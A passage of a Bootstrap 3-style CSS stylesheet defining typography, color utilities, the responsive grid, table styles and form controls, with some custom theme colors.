.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #fff7ec;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #563b37;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #563b37;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #b5a493;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #58ac93;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(88, 172, 147, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(88, 172, 147, 0.6);
}
.form-control::-moz-placeholder {
  color: #897665;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #897665;
}
.form-control::-webkit-input-placeholder {
  color: #897665;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
